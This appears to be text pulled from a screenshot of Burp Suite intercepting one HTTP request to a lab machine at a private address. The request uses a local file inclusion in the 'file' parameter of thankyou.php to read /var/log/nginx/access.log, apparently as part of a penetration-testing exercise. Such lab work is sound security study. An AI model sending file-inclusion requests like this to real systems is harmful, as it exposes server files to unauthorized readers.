 Burp Suite Community Editio
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.105:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.56.105
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10